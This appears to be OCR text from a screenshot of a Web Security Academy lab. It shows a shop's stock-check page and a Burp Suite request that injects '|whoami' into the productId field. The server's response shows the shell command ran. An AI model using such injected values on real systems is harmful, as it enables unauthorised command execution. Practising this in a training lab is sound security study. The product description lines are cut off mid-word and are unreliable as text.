 $82.67
Description:
As we get older and our memories fade, it's hard to look back on all thos
have invented something as simple as a box to capture those memories
Yes, it really is as simple as a box. We're not sure how it works, but it do
won't see anything right away, not until you have used up all of the film.
be of those exact moments when you clicked the button. They will be se
Box books.
As our product becomes more mainstream we will eventually be able to
release second-generation versions. Once you have had one you will wa
this. We are anticipating each upgrade will require different negative film
purchased you can join our mailing list and always be the first to hear ne
London
Check stock
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Se
Nuclei Reflector SpringScan Passive Scan Client xia SQL BurpJSLinkFinder log4j2 RCE SSRF-King
4 × +
Send Cancel < >
Target: https://0a90001204b9266880eee4f500c6009c.web-security-academy.net HTTP/
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a90001204b9266880eee4f500c6009c.web-security-academy.net
3 Cookie: session=SUfP00pdcyfy4YH40IkZiRORlVKN3Tt5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a90001204b9266880eee4f500c6009c.web-security-academy.net/
product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11 Origin:
https://0a90001204b9266880eee4f500c6009c.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 productId=1|whoami &storeId=1
Search
0 highlights
Done
Response
Pretty Raw Hex Render SSTVINFO \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 132
5
6 /home/peter-x1lREb/stockreport.sh: line 5: $2: unbound variable
7 whoami: extra operand '1'
8 Try 'whoami --help' for more information.
9
Search
0 highlights
240 bytes |